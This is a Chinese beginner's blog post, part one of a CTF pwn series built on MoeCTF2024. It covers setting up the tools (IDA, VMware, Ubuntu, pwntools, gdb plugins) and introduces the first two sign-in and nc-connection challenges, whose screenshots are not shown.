
从0开始的ctf旅行之pwn篇(上篇)
最后更新时间:2025-01-22 10:10:07 星期三
零、前言
本篇文章是我个人从0开始打pwn的真实 坐牢 做题经验,包含了大量的参考链接和个人思考,绝大多数题目来自MoeCTF2024(https://ctf.xidian.edu.cn/)
本文默认你有以下基础:
- python3
- 会装虚拟机+基本的Linux操作
- C语言
一、如何找题目来打 && 基础环境配置
1、在哪里找题目来打
题目来自MoeCTF2024(https://ctf.xidian.edu.cn/)


2. 基础环境配置
win宿主机软件:
-
IDA por (用于反编译)
-
VMware (开虚拟机)

安装Ubuntu 20.4(别装错版本了,装错了本地打不通的) -
VScode (用于编写代码)

VScode 免密ssh连接虚拟机教程:https://www.cnblogs.com/sakura-yuki/p/18532050
虚拟机软件
- 安装基础环境
- vim (文本编辑器)
- git (下载github用)
- ROPgadget (查找传参工具)
- python3-pip (安装python包)
- gdb-multiarch (动态调试用)
- pwntools (打pwn用)
- pwndbg (gdb调试插件)
- peda (gdb调试插件)
- gef (gdb调试插件)
教程:https://www.cnblogs.com/LY613313/p/16180458.html
一键安装gdb调试插件教程:https://www.cnblogs.com/dotExp/p/15514734.html
建议按照本文的顺序来打,因为他的题目难度顺序是乱的
二、让我们开始做题吧!(在此签到)
Hello,World!
(o゜▽゜)o☆
第一个是一个签到,下载下来好好看比赛是如何打的

三、NC?启动!(二进制入门指北)
连接远程不止有ssh哦,还有别的方法哦
(≧∇≦)ノ
一样的,下载好附件后看完


有没有发现题目多了个在线环境?我当初也卡在这里了,正确做法是:

